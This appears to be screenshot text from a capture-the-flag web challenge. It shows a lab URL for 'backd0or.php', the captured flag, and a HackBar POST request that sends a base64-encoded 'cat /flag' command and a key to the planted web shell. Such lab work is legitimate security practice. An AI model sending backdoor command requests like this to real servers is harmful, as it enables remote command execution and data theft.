 不安全 eci-2zeimkpaddaz9yb8wptl.cloudeci1.ichunqiu.com/backd0or.php
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
flag{e6b89500-5614-4163-983f-183c5c0795c1}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://eci-2zeimkpaddaz9yb8wptl.cloudeci1.ichunqiu.com/backd0or.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=Y2F0IC9mbGFn&key=ODc5YTU5MWM2Nzg1YTRlMTM5OGI5NmE5YTFiYzY3ZWI=